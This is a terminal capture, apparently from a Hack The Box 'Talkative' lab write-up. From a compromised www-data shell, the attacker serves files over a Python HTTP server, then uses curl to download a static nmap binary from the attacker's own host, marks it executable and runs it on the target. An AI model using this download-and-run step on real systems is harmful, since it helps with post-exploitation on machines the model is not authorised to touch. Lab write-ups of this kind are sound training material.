 root OmniSl4sh ../htb/talkative/www python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.155 - - [17/Oct/2022 19:59:27] "GET /nmap HTTP/1.1" 200 -
www-data@1c0a18823baf:/tmp$ which curl
/usr/bin/curl
www-data@1c0a18823baf:/tmp$ curl 10.10.16.9:8000/nmap -o nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 293k 0 0:00:19 0:00:19 --:--:-- 318k
www-data@1c0a18823baf:/tmp$ chmod +x nmap
www-data@1c0a18823baf:/tmp$ ./nmap -V
Nmap version 6.49BETA1 ( http://nmap.org )
Platform: x86_64-unknown-linux-gnu
Compiled with: nmap-liblua-5.2.3 openssl-1.0.2c nmap-libpcre-7.6 nmap-libpcap-1.7.3 nmap-libdnet-1.12 ipv6
Compiled without:
Available nsock engines: epoll poll select
www-data@1c0a18823baf:/tmp$